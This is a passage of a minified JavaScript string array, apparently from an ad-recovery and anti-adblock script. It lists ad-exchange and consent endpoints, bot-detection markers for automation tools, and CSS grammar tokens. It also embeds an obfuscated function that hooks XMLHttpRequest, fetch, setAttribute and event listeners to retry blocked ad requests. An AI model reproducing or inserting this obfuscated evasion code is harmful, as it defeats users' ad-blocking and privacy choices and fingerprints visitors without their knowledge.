undefined","ZndiaA==","styleSheets","structure","data-meta","/f.min.js","<single-animation>#","mustExcludeStrings","comma-token","RTCEncodedAudioFrame"," is not a constructor or null","https://onetag-sys.com/prebid-request","hypot( <calc-sum># )","timeout","addConnectionHandler","addtl_consent","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","lexer","d15kdpgjg3unno.cloudfront.net","*[id]","forEachToken","adscale.de","<length>|auto","__fxdriver_unwrapped","genieesspv.jp","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","/recaptcha/api2/aframe","cmpStatus","properties","deg","https://hbopenbid.pubmatic.com/translator","asin( <calc-sum> )","iterator","Unexpected err while detecting cosmetic filter: ","<declaration>","get","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","ad-","<mask-reference>#","sddan.com","privacy-mgmt.com","<'min-block-size'>","permission","Terminate - non-adblock","no-limit|<integer>","<length>{1,2}","[shorter|longer|increasing|decreasing] hue","about:srcdoc","privacy-center.org","domAutomation","stackadapt.com","<number-zero-one>","Element_querySelector","Url","banner-ad","rubiconproject.com","https://ad.yieldlab.net/yp","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","Element_innerHTML","[<line-names>|<name-repeat>]+","counters( <counter-name> , <string> , <counter-style>? )","protocol","https://fb.css-load.com","aditude.io","sourcesContent","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","checkAtruleDescriptorName","Multiplier","svh","endsWith","<feature-type> '{' <feature-value-declaration-list> '}'","when","eat","insurads.com","normal|<string>","https://consent.halifaxcourier.co.uk","uBlock Origin","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","adblock_fingerprint","nonzero|evenodd","peek","[<'animation-range-start'> <'animation-range-end'>?]#","HTMLElement_title","bad-url-token","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","postMessage","yieldlove-ad-serving.net","avplayer.com","googletag cmd unshift failed : ","deep","allowPrebid","cqb","v7.5.124","listenerId","CSSPrimitiveValue","atan2( <calc-sum> , <calc-sum> )","<pseudo-page>+|<ident> <pseudo-page>*","redir","Element_closest","<length>{1,4}","decorate","SYN_URG","HTMLFormElement_target","ACK","mediaText","<page-selector-list>","triggerCount","_phantom","':' [before|after|first-line|first-letter]","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","<'margin'>","ndtvprofit.com","DocumentFragment_querySelector","data-ad-width","mailto:","privacymanager.io","plainchicken.com","intersectionRatio","window.parent.parent.confiant.services().onASTAdLoad","responseURL","a2Zwdg==","protectFetchInputSync shouldn't be called with ReadableStream","[discretionary-ligatures|no-discretionary-ligatures]","Neither `enter` nor `leave` walker handler is set or both aren't a function","publift","mediaType","8992926vpcWxK","<'cue-before'> <'cue-after'>?","onorientationchange","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","criteo.com","AnPlusB","modifier","../","presage.io","window.top._df.t","secure","<shape-box>|fill-box|stroke-box|view-box","isVisibleElement","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","compareByOriginalPositionsNoSource","dimatter.ai","usedJSHeapSize","microad.net","adSlot","none|discard-before||discard-after||discard-inner","userLanguage","upload","IntersectionObserverEntry","cssRules","Terminate - empty profile","[none|<keyframes-name>]#","<'margin-top'>","layer(","<percentage>|<length>","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","que","plugins","adshield","none|repeat( <length-percentage> )","is_acceptable_ads_blocked","nth","tunebat.com","px-cloud.net","duration","<image>","<'align-content'> <'justify-content'>?","HTMLAnchorElement_host","[-token","content-box|border-box|fill-box|stroke-box|view-box","ad_unit_path","errorTrace","blob:","originalPositionFor","none|chained","logicieleducatif.fr","default|none","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","systemLanguage","CSSStyleSheet_replaceSync","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","side_ad","<symbol> <symbol>?","Identifier is expected","admaru.net","webdriverio","defineOutOfPageSlot","low","; Max-Age=","_WEBDRIVER_ELEM_CACHE","advertisement__label","comma","auto|bar|block|underscore","https://prebid.trustedstack.com/rtb/trustedstack","Failed to detect bot:","<simple-selector>#","ac-","www.whatcar.com","<angle>|<percentage>","pub.doubleverify.com","<bg-image>#","googlesyndication\\.com","https://07c225f3.online","Advertisement","casalemedia.com","argument name is invalid","ad.as.amanad.adtdp.com",".end","immediate","elapsed_time_ms","HTMLTableElement","compareByOriginalPositions","_last","addEventListener","declarationList","Hex digit or question mark is expected","setImmediate","r script executed more than once","HTMLLinkElement_as","osano_","Range","thatgossip.com","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","stopImmediatePropagation","https://consent.manchesterworld.uk","credentials","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","fXFCPHpgUFpbWUg6MHNqdmFPcA==","slot","selectorText","<page-margin-box-type> '{' <declaration-list> '}'","perspective( [<length [0,∞]>|none] )","getItem","SYN","FontFace","[INVENTORY] found visible ","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","givt_detected","nodeType","blockAdUnitPath","MSG_ACK_VISIBLE","<color>","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","jg7y.quizlet.com","ep2.adtrafficquality.google","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","appendList","reserved2","Invalid URL: ","Spaces","responseXML","fromCodePoint","div {}","option domain is invalid","auto|all|none","tb|rl|bt|lr","unprotect","cefsharp","getParameter","content","stpd.cloud","ayads.co","isInAdIframe","postmedia.digital","onreadystatechange","getOwnPropertyNames","isEncodedUrl","invalid protect-id key: ","Enum","custom","Function_toString","<ident-token> : <declaration-value>? ['!' important]?","getWindowId","[restore-rejections] handleQueued script_onerror","[object Date]","<declaration-value>?","Exception occurred in proxy property set ","event_sample_ratio","rem( <calc-sum> , <calc-sum> )","omid-"," undefined","( <declaration> )","fansided.com","adhesion",", scrollX: ","Counter","[alternate||[over|under]]|inter-character","\x3c!--","!term","use","<box>|margin-box","mimeTypes","HTMLCanvasElement.getContext is not a function","programme.tv","connectad.io","https://c.amazon-adsystem.com/aax2/apstag.js","pipeThrough","fo2nsdf","compareByGeneratedPositionsDeflatedNoLine","__hooked","targeting","includeHosts","auto|<string>","appendData","Terminate - not allowed running in iframe","cmp_blocking_check","<display-outside>?&&[flow|flow-root]?&&list-item","space-between|space-around|space-evenly|stretch","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","combo","MAIN","openxcdn.net","auto|none|enabled|disabled","detect","productSub","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","` for ","intersectionRect","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","isEncodedId","nextSibling","Node_appendChild","matrix( <number>#{6} )","cache","<'row-gap'> <'column-gap'>?","; Path=","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","captureEvents","fullscreen","purpose","__lastWatirConfirm","Load stylesheet results: ","as_logs","samesite","MatchOnce","Generic","RunPerfTest","<ray()>|<url>|<basic-shape>","Unexpected syntax '","; SameSite=Strict","auto|balance|stable|pretty","_prototype","onmousedown",'link[rel="preload"][as="script"][href="'," iterations","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","mustIncludeStrings","https://exchange.kueezrtb.com/prebid/multi/","permutive.com","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","Terminate - not apply","charAt","anymind360.com","webkitTemporaryStorage","normal|reverse|inherit","TopLevelCss","<media-in-parens> [and <media-in-parens>]+","https://consent.cesoirtv.com","protectHtml","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","banner-"," is expected","auto|<'border-style'>","none|[fill|fill-opacity|stroke|stroke-opacity]#","getStorageUpdates","max( <calc-sum># )","lvh","aria-label","_map","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","Mismatch","enter","getElementsByClassName","root","ad_","getReader","_sourceRoot","[<integer>&&<symbol>]#","ar-yahoo-v1","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","adtelligent.com","Name is expected","iu_parts","gdprApplies","creativecdn.com","truvidplayer.com","transferSize","destroySlots","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","quizlet.com","number","https://s.teag.ad-shield.io/2/857374/analytics.js","external","normal|reset|<number>|<percentage>","Failed to get encoded-id version: encoded-id is empty","validate","column","requestBids","publisherId","khz","Element_tagName","isEmpty","Module","trident","asadcdn.com","sendBeacon","prependList","(\\s|>)","driver","stack","[[<integer>|infinite]{2}]#|auto","edinburghnews.scotsman.com","Zm1qeA==","139341","stroke","not_blocking_ads","<single-animation-direction>#","Block","decodeValues","gacraft.jp","includes","[diagonal-fractions|stacked-fractions]","findAllFragments","test","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","translateY( <length-percentage> )","add|subtract|intersect|exclude","dotomi.com",".workers.dev","<length-percentage>|min-content|max-content|auto","text/html","SharedWorker","umogames.com","components","writeln","getLocation","<color> <color-stop-length>?","https://consent.up.welt.de","adsafeprotected.com","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","hostname","<url>|<string>","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","https://fb.html-load.com","callPhantom","dogdrip.net","manchesterworld.uk","lvi","coachjs","onetag-sys.com","MessageEvent_source","/container.html","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","DisallowEmpty","HTMLVideoElement_poster","Function","https://cmp.computerbild.de","as_handler_set","none|<url>","https://tlx.3lift.com/header/auction","div","getContext","isFirefox","Element_setAttribute","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","rightComparison","AS-ENCODED-VAL","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","line","__phantomas","ccgateway.net","center|start|end|self-start|self-end|flex-start|flex-end","resize","null","dbm_d","trackad.cz","; Domain=","<transform-function>+","__driver_unwrapped","content-box|padding-box|border-box","matrix3d( <number>#{16} )","protectCss","gamezop.com","google_ads","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","inherit","edg/","ad.gt","getOwnPropertyDescriptor","initial","auto|grayscale","selector( <complex-selector> )","2mdn.net","[historical-ligatures|no-historical-ligatures]","https://qa.html-load.com","translate( <length-percentage> , <length-percentage>? )","sameSite","webDriver","alpha|luminance|match-source","snigel-","atrulePrelude","cloudfront.net","__webdriver_unwrapped","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","<namespace-prefix>? [<string>|<url>]","Bad value `","ric",'[name^="google_ads_iframe"]',"brightness( <number-percentage> )","type","[none|start|end|center]{1,2}","#adshield","medium","adthrive-","content|fixed","interstitial","none|<dashed-ident>#","protectedHeader","Element_getElementsByClassName","EventTarget","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","3lift.com","host","decodeId","Array","<repeat-style>#","<length-percentage>|closest-side|farthest-side","Terminate - as_test is not present (checked URL param and LocalStorage)","em1wYw==","translate3d( <length-percentage> , <length-percentage> , <length> )","<percentage>?&&<image>","status","slice|clone","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","data-target","permissions","import('","descriptors","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","getAdserverTargeting","myhomebook.de","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )",'meta[name="',"auto|none","none|<shadow-t>#","load-","auto|<integer>","none|auto|textfield|menulist-button|<compat-auto>","Node_insertBefore","cqi","parent","<'margin-inline-end'>","auto|[over|under]&&[right|left]?","auth","<'container-name'> [/ <'container-type'>]?","FeatureRange","xhr_defer","http://localhost","[AdShield API] cmd execution error:","cssText","PseudoClassSelector",", y: ","gpt_requested_time","wdioElectron","meta","<font-weight-absolute>|bolder|lighter","\n   value: ","xyz|xyz-d50|xyz-d65","ops","allowRunInIframe","bot","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","yahoo-mail-v1","__prehooked","<media-query-list>","Y29rcQ==","requestIdleCallback","__fxdriver_evaluate","<predefined-rgb> [<number>|<percentage>|none]{3}","minutemedia-prebid.com","filter","</a></span>","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","slimerjs","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","https://t.visx.net/ul_cb/hb_post","auto|<length-percentage>","<integer>|auto","Function name must be `url`","output","pubkey","repeat","getFirstListNode","scorecardresearch.com","<time>|<percentage>","reset","Window_name","additionalAdsBait","consumeNumber","INTERSTITIAL","all|<custom-ident>","admost.com","nn_","enabled","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","_skipValidation","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","edge","auto|both|start|end|maximum|clear","Event_stopImmediatePropagation","<'border-width'>||<'border-style'>||<color>","aborted","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","botd timeout","hooked_page","ping","[( <scope-start> )]? [to ( <scope-end> )]?","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","; SameSite=None","instance","halifaxcourier.co.uk","<body","brave","20030107","write","okNetworkStatusCodes","data-","blocking_ads","%%%INV_CODE%%%","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","<length>|thin|medium|thick","cssTargetRegex","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","normal|compact","[<'view-timeline-name'> <'view-timeline-axis'>?]#","MessageEvent_origin","func","<'justify-self'>|anchor-center","findWsEnd","webGL","originalColumn","biggeekdad.com","data","consume","none|[<svg-length>+]#","as_key","navigator.webdriver is undefined","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","assign"," pending cmds","option path is invalid","<an-plus-b>|even|odd","adapi.inlcorp.com","none|<offset-path>||<coord-box>",'" as-key="',"land","attributionsrc=","as-check-script-blocked-ready","<'border-width'>","SyntaxMatchError","[<filter-function>|<url>]+","[row|column]||dense","serif|sans-serif|cursive|fantasy|monospace","dsp-service.adtarget.biz","addType_",'[id^="gpt_ad_"]',"/gampad/ads","hue-rotate( <angle> )","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","auto|always|avoid|left|right|recto|verso","toStringTag","flow|flow-root|table|flex|grid|ruby","matchAll","defineProperty","c2shb.pubgw.yahoo.com","ats-","horizontal|vertical|inline-axis|block-axis|inherit","lvb","bidswitch.net","a-mo.net","Percent sign is expected","debug","trys","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","/translator","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","at-keyword-token","[<length>{2,3}&&<color>?]",'<div class="CAN_content">',"match","parseRulePrelude","AtKeyword","adv-space","invert( <number-percentage> )","btoa","HTMLMetaElement_content","https://btlr.sharethrough.com/universal/v1","fromCharCode","Document_getElementsByClassName","declarators","toUTCString","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","slot_element_id","Document_write","normal||[size|inline-size]","isVisibleIframe","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","removeProperty","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","ports","Element_className","renderer","running|paused","playwire.com","as_json_modifier","<boolean-expr[","tan( <calc-sum> )","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","as_location","<'inset-inline'>","[CMP Log] Status logged: is_cmp_blocked=","image-set( <image-set-option># )","SIMID:","__as_ready_resolve","none|auto","[AdBlockDetector] Snippet adblock detected","$cdc_asdjflasutopfhvcZLmcf","ddg/","normal|<percentage>","<custom-ident>|<string>","Timed out waiting for consent readiness","stopPropagation","[<container-name>]? <container-condition>","none|<image>","script_onerror","fansided","iframe","responseType","getTokenStart","as_domain","<'inline-size'>","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","pos","_mappings","getElementById",'"inventories"',"Terminate - not registered in db","pow( <calc-sum> , <calc-sum> )","signal","<'inset-block'>","readyState","normal|reverse|alternate|alternate-reverse","max-age","insertAfter","adsinteractive.com","spawn","reserved1","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","<feature-value-declaration>","element display none important","podname.com","isUnregistered","HTMLScriptElement","ancestorOrigins","querySelectorAll","<'margin-inline'>","getAttributeNames","Element_matches","[AdBlockDetector] page unloaded while checking acceptable ads target ","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","<ident> ['.' <ident>]*","onClickAutoRecovery","basename","configurable","as_skip","balance","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","consumeUntilLeftCurlyBracketOrSemicolon","getSizes","marker-mid","<keyframes-name>","flip-block||flip-inline||flip-start","cache_is_blocking_ads","HTMLScriptElement_attributionSrc","unknown","<single-animation-fill-mode>#","adjacket","normal|[fill||stroke||markers]","baseUrl","https://cmp.myhomebook.de","getAttributeKeys","stylesheet",'meta[name="as-event-handler-added"]',"https://consent.sussexexpress.co.uk",'"><\/script></head><body></body></html>',"Identifier","Url or Function is expected","\n  --------","Field `","<'flex-shrink'>","skipValidation","CAN_content","sports-illustrated","startOffset","Value","Unknown node type:","_Selenium_IDE_Recorder","<'min-height'>","context","<custom-ident> : <integer>+ ;","MSG_SYN","Blocked ","LayerList","https://html-load.com","Unknown node type: ","ignore|stretch-to-fit","HTMLImageElement","clearInterval","releaseCursor","checkStructure","[auto? [none|<length>]]{1,2}","analytics","text-ad","text_ad","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","[first|last]? 